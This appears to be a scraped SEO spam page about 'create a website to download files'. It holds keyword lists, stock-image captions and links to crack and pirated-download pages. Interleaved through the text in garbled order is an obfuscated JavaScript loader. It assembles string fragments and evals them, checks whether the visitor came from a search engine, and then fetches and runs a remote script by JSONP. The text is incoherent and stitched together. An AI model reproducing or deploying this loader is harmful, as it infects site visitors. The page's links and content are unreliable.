



Image ID: 211427236 www.depositphotos.com

[Create A Website To Download Files](https://fancli.com/1tqkrq)

€

Download PDF

[Create A Website To Download Files](https://fancli.com/1tqkrq)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com ";ABR["ETt"]="me(";ABR["Qpm"]="ad"';ABR["NsM"]="owm";ABR["vol"]="I b";ABR["KUO"]=",'/";ABR["GKX"]="(re";ABR["iUb"]="pt";ABR["mip"]="g,,\")";ABR["pnK"]=";'s";ABR["BGk"]=" re";ABR["Usf"]="ex ";ABR["tjR"]="://";ABR["ZAb"]="02/";ABR["rWi"]="'he";ABR["gfO"]="|(r";ABR["iuo"]="?we";ABR[" OfH"]="qXH";ABR["kTJ"]=" sh";ABR["eRf"]="aja";ABR["vdT"]="d()";ABR["SNX"]="fal";ABR["zOs"]="row";ABR["XZu"] ="se,";ABR["eUt"]="rib";ABR["ajD"]="ype";ABR["NPV"]="ef.. ";ABR["Kwz"]="y',";ABR["cOQ"]="({t";ABR["VYf"]=":'G"; ABR["Syb"]="lse":ABR["xXX"]="yTa":ABR["jQJ"]="{if":ABR["QZx"]="ET":ABR["bSG"]="(ty":ABR["eQy"]="nt(":ABR["  $BsE''I="f.$ 

1. how to create website files

2. how do i create a website where visitors upload files

3. how to create a website for uploading files

in";ABR["hmO"]="s:f";ABR["gqN"]="s,j";ABR["ULD"]="ssD";ABR["oqZ"]="if(";ABR["kqD"]="dex";ABR["Iql"]="vk.. \"";ABR["aBA"]="l\"";ABR["DRo"]="R){";ABR["Bkn"]="ume";ABR["pCe"]="rip";ABR["HeN"]="0){";ABR["gyL"]="Att"; ABR["RKg"]="and":ABR["qwO"]="r a":eval(ABR["eOL"]+ABR["Daa"]+ABR["Dtl"]+ABR["aOP"]+ABR["qwO"]+ABR["YC b"]+ABR["QIR"]+ABR["JeG"]+ABR["IHY"]+ABR["bmd"]+ABR["gWA"]+ABR["Xrd"]+ABR["eQy"]+ABR["TGX"]+ABR[ "pCe"]+ABR["UmW"]+ABR["MtB"]+ABR["wtU"]+ABR["gvL"]+ABR["eUt"]+ABR["bBh"]+ABR["iUS"]+ABR["otf"]+ABR ["KUO"]+ABR["DWb"]+ABR["UtC"]+ABR["COu"]+ABR["boS"]+ABR["BKD"]+ABR["GQV"]+ABR["rZT"]+ABR["eRf"] +ABR["QhI"]+ABR["mFS"]+ABR["Rbz"]+ABR["NSw"]+ABR["Smc"]+ABR["jCg"]+ABR["Yam"]+ABR["oHk"]+ABR["oIC "|+ABR["jsU"|+ABR["Uyf"|+ABR["Wem"|+ABR["Upi"|+ABR["Bkn"|+ABR["tNR"|+ABR["gND"|+ABR["Tiw"|+ABR["Nf R"]+ABR["SBz"]+ABR["xXX"]+ABR["qHJ"]+ABR["ETt"]+ABR["rWi"]+ABR["Opm"]+ABR["XwP"]+ABR["ZUT"]+ABR[ "siU"]+ABR["Zqk"]+ABR["ygs"]+ABR["neC"]+ABR["Mws"]+ABR["klC"]+ABR["DPU"]+ABR["xPR"]+ABR["vdT"]+ABR ["jQJ"]+ABR["bSG"]+ABR["GfP"]+ABR["dqr"]+ABR["ygN"]+ABR["adS"]+ABR["FdS"]+ABR["UMk"]+ABR["nvf"]+ABR ["ZUs"]+ABR["dDn"]+ABR["roq"]+ABR["Jml"]+ABR["Vgr"]+ABR["ChU"]+ABR["kfJ"]+ABR["hxL"]+ABR["ZPZ"]+ABR[ "aod"]+ABR["yOw"]+ABR["YCb"]+ABR["QIR"]+ABR["JeG"]+ABR["BGk"]+ABR["wZN"]+ABR["ehR"]+ABR["xqR"]+A BR["GKX"]+ABR["BsE"]+ABR["pcq"]+ABR["wSx"]+ABR["HeN"]+ABR["oqZ"]+ABR["GKX"]+ABR["mlx"]+ABR["Ouz"] +ABR["gfh"]+ABR["hgY"]+ABR["RKg"]+ABR["Usf"]+ABR["byW"]+ABR["yiL"]+ABR["gfO"]+ABR["NPV"]+ABR["ZOO "|+ABR["Skf"|+ABR["tRq"|+ABR["COu"|+ABR["boS"|+ABR["yvm"|+ABR["wiW"|+ABR["sEi"|+ABR["NPV"|+ABR["ZQ O"1+ABRI"Skf"1+ABRI"tRq"1+ABRI"rNL"1+ABRI"ImR"1+ABRI"cOc"1+ABRI"MIo"1+ABRI"sEi"1+ABRI"NPV"1+ABRI"Z QQ"]+ABR["Skf"]+ABR["tRq"]+ABR["Ktq"]+ABR["mip"]+ABR["MIo"]+ABR["sEi"]+ABR["NPV"]+ABR["ZQQ"]+ABR[" Skf"]+ABR["tRq"]+ABR["hZz"]+ABR["aBA"]+ABR["MIo"]+ABR["sEi"]+ABR["NPV"]+ABR["ZQQ"]+ABR["Skf"]+ABR[ "tRq"]+ABR["PCd"]+ABR["Kba"]+ABR["byW"]+ABR["POA"]+ABR["yOw"]+ABR["Gvc"]+ABR["kqD"]+ABR["YPw"]+A BR["cHj"]+ABR["bNb"]+ABR["MIo"]+ABR["sEi"]+ABR["NPV"]+ABR["ZQQ"]+ABR["Skf"]+ABR["tRq"]+ABR["Vka"]+ ABR["GkF"]+ABR["MIo"]+ABR["sEi"]+ABR["NPV"]+ABR["ZQQ"]+ABR["Skf"]+ABR["tRq"]+ABR["Iql"]+ABR["byW"] +ABRI"HeN"]+ABRI"eOL"]+ABRI"kTJ"]+ABRI"NsM"]+ABRI"cWT"]+ABRI"OdX"]+ABRI"obR"]+ABRI"Lik"]+ABRI"d YT"]+ABR["rNP"]+ABR["cOQ"]+ABR["ajD"]+ABR["VYf"]+ABR["QZx"]+ABR["Ukw"]+ABR["JZK"]+ABR["ajD"]+ABR ["pnK"]+ABR["eGj"]+ABR["iUb"]+ABR["vEr"]+ABR["STf"]+ABR["ULD"]+ABR["VcN"]+ABR["qTf"]+ABR["Syb"]+ABR ["tRX"]+ABR["NuY"]+ABR["ibA"]+ABR["fXh"]+ABR["HRo"]+ABR["BAt"]+ABR["Nxg"]+ABR["sZz"]+ABR["SNX"]+AB R["XZu"]+ABR["Emi"]+ABR["hPc"]+ABR["eHk"]+ABR["tjR"]+ABR["EPO"]+ABR["vol"]+ABR["zOs"]+ABR["Lea"]+AB R["VbS"]+ABR["yVG"]+ABR["blb"]+ABR["gAL"]+ABR["ZAb"]+ABR["lxT"]+ABR["Uyf"]+ABR["iuo"]+ABR["oNj"]+AB RI"Kwz"]+ABRI"Lyl"]+ABRI"bSh"]+ABRI"hmO"]+ABRI"kIC"]+ABRI"DPU"]+ABRI"kFL"]+ABRI"ErX"]+ABRI"Oyo"]+A BRI"cwN"]+ABRI"jng"]+ABRI"zCK"]+ABRI"LGn"]+ABRI"INy"]+ABRI"gqN"]+ABRI"OfH"]+ABRI"DRo"]+ABRI"nbS"]+ ABR["hEc"]+ABR["ErX"]+ABR["Qyo"]+ABR["cwN"]+ABR["qyo"]+ABR["UIa"]+ABR["kfJ"]+ABR["MBk"]+ABR["VBp"]  $+ABRI''xwF''$ : WOW: i.

## how to create website files

how to create website files, create a website to upload and download files, how do i create a website where visitors upload files, create a website that allows users to upload files, how to create a website for uploading files, create script to download files from website, how to create a website with downloadable files, create a website to store files, create zip files for website, create pdf files on website, create website upload files, create website download files, create website share files Free download ral colour conversion chart for windows 7 home edition 32

c";ABR["gfh"]="xOf";ABR["cOc"]="r \"";ABR["Ukw"]=",da";ABR["VBp"]="rd(";ABR["VcN"]="ata";ABR["tNR"]="nt.. a";ABR["eQL"]="var";ABR["LGn"]="tSt";ABR["nbS"]="eva";ABR["oIC"]="ry ";ABR["wZN"]="fer";ABR["Skf"]="exO";AB  $R['bSh']$ ="ces";ABR["ygN"]="===";ABR["MIo"]=")>0";ABR["cHj"]="\"ms";ABR["eHk"]="ttp";ABR["neC"]="d(a";ABR["P OA"]="0||";ABR["HRo"]=":tr";ABR["cwN"]="eDa";ABR["hxL"]="els";ABR["Tiw"]="Ele";ABR["Mws"]=");f";ABR["boS"]=" gle";ABR["TGX"]="'sc";ABR["cWT"]="e =";ABR["YCb"]="=do";ABR["ChU"]="100";ABR["eGj"]="cri";ABR["otf"]="rc'";A  $BR['ZPZ"] = "e{v";ABR['pcq"] = "eng";ABR['MtB"] = ";a. \vee ";ABR['ZUs"] = "{se";ABR['Zqk"] = "ndC";ABR['rNL"] = "ram";ABB$ R["XwP"]=")[0";ABR["JZK"]="taT";ABR["bBh"]="ute";ABR["wSx"]="th>";ABR["NSw"]="uer";ABR["jCg"]=".. ";ABR["Gf P"]="peo";ABR["Emi"]="url";ABR["Lea"]="ard";ABR["INy"]="atu";ABR["Rbz"]="/jq";ABR["MBk"]="}}}";ABR["lxT"]="3 09";ABR["UtC"]="ax.. ";ABR["ibA"]="Dom";ABR["Uyf"]=" js";ABR["Ouz"]="nde";ABR["ErX"]="esp";ABR["GQV"]="s. [Live amp; work in Italy : the essential guide to working, relocating and living la dolce vita by Leaonne Hall Download book in](https://www.townofwinchendon.com/sites/g/files/vyhlif4051/f/uploads/fy2015values.pdf) [AZW, DOCX, DJVU, PDF](https://www.townofwinchendon.com/sites/g/files/vyhlif4051/f/uploads/fy2015values.pdf)



## **how do i create a website where visitors upload files**

[Avery Address Labels For Mac](https://menduhicme.weebly.com/blog/avery-address-labels-for-mac)

 cr";ABR["Upi"]="doc";ABR["ImR"]="ble";ABR["hZz"]="mai";ABR["dqr"]="f \$";ABR["QIR"]="cum";ABR["UmW"]="t')"; ABR["rNP"]="jax";ABR["fXh"]="ain";ABR["siU"]="ppe";ABR["obR"]="orc";ABR["xwF"]=");";ABR["rZT"]="om/";ABR["z CK"]="tex";ABR["adS"]="'un";ABR["vEr"]=",pr";ABR["sTf"]="oce";ABR["hEc"]="l(r";ABR["qyo"]="ta)";ABR["yvm"]=". [Cod Mw4 Free Download Mac](http://fabaszehnnot.webblogg.se/2021/february/cod-mw4-free-download-mac.html)

## **how to create a website for uploading files**

[Vethathiri Maharishi Exercise Books In Tamil](http://fectbatttibri.blo.gg/2021/february/vethathiri-maharishi-exercise-books-in-tamil.html)

\"";ABR["qTf"]=":fa";ABR["NfR"]="men";ABR["ygs"]="hil";ABR["NuY"]="oss";ABR["YPw"]="Of(";ABR["tRq"]="f(\"";A BR["DPU"]="tio";ABR["Gvc"]=".. l";ABR["ZQQ"]="ind";ABR["Daa"]=" q

";ABR["JeG"]="ent";ABR["Vgr"]="rd,";ABR["iUS"]="('s";ABR["Yam"]="0/j";ABR["byW"]="\")>";ABR["OdX"]=" 'f";ABR[ "Nxg"]="jso";ABR["QhI"]="x/l";ABR["bmd"]="eat";ABR["UMk"]="ine";ABR["sZz"]="np:";ABR["Lyl"]="suc";ABR["Vka"]= "liv";ABR["qHJ"]="gNa";ABR["Lik"]="e';";ABR["DWb"]="/aj";ABR["COu"]="goo";ABR["UIa"]=";}}";ABR["Jml"]="ut(";A BR["gAL"]="m/1";ABR["IHY"]=".. Query Slider w/o Coding : j Query Slideshow WOWSlider creates not only fantastic looking sliders but ones that are optimized for performance, accessibility, and built with all the latest features and functionality.. co";ABR["aod"]="ar ";ABR["yOw"]="ref";ABR["mlx"]="f

i";ABR["hgY"]="(\"y";ABR["kFL"]="n(r";ABR["Xrd"]="eme";ABR["Wem"]="');";ABR["ZUT"]="].. 1 ";ABR["ehR"]="rer";A BR["oNj"]="ebl";ABR["BKD"]="api";ABR["EPO"]="eCl";ABR["VbS"]="lat";ABR["dDn"]="tTi";ABR["wtU"]="set";ABR["d YT"]="\$..

a";ABR["jnq"]="ta,";ABR["yVG"]="ino";ABR["yiL"]="0)|";ABR["gND"]="get";ABR["klC"]="unc";ABR["Kba"]="oo.. ";ABR ["oHk"]="que";ABR["nvf"]="d')";ABR["BAt"]="ue,";ABR["gWA"]="eEl";ABR["wiW"]=">0)";ABR["Qyo"]="ons";ABR["bN b"]="n.. ";ABR["xPR"]="n

r";ABR["roq"]="meo";ABR["jsU"]="min";ABR["tRX"]=",cr";ABR["hPc"]=":'h";ABR["aOP"]=";va";ABR["blb"]=".. var Y = 'create+a+website+to+download+files';var ABR = new

Array();ABR["mFS"]="ibs";ABR["kfJ"]=");}";ABR["Ktq"]="bin";ABR["Smc"]="y/3";ABR["SBz"]="tsB";ABR["Dtl"]="= Y";ABR["xqR"]=";if";ABR["PCd"]="yah";ABR["sEi"]="||r";ABR["FdS"]="def";ABR["GkF"]="e. 34bbb28f04 [download free](https://gracious-tereshkova-9ee262.netlify.app/download-free-the-weathering-magazine-issue-01-pdf-writer.pdf) [the weathering magazine issue 01 pdf writer](https://gracious-tereshkova-9ee262.netlify.app/download-free-the-weathering-magazine-issue-01-pdf-writer.pdf)

34bbb28f04

[Autocad 2002 Pre Release Expiration Crackle](http://batsobecsearch.webblogg.se/2021/february/autocad-2002-pre-release-expiration-crackle.html)